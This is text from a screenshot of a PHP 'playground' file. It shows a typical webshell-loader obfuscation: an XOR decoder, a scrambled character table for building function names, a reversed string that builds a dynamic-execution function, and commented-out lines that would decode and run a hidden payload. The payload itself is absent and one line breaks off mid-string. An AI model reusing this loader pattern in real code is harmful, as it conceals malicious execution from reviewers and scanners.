 playground.php
1 <?php
2 function deGRi($wyB6B, $w3Q12 = '') {
3 $zZ096 = $wyB6B; $pCLb8 = '';
4 for ($fMp3G = 0; $fMp3G < strlen($zZ096);) {
5 for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) {
6 $pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; }
7 }
8 return $pCLb8;
9 }
10 $lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
11 /*$fsPwhnfn8423 = "";
12 $oZjuNUpA325 = "";
13 foreach([24,4,26,31,29,2,37,20,31,6,1,20,31] as $k){
14 $fsPwhnfn8423 .= $lBuAnNeu5282[$k];
15 }
16 foreach([26,16,14,14,31,33] as $k){
17 $oZjuNUpA325 .= $lBuAnNeu5282[$k];
18 }*/
19
20 $k = strrev('n'.''.''.'o'.''.''.'i'.''.'t'.''.'c'.''.'n'.''.'u'.'f'.''.''.''.''.'_'.''.''.''.'e'.''.'t'.''.'a'.''.'e
21
22 echo $k;
23
24 //$c = $k("/*XAjqgQvv4067*/", base64_decode( deGRi(base64_decode($gbaylYLd6204), "tVEwfwrN302")))
25 //$c();
26 ?>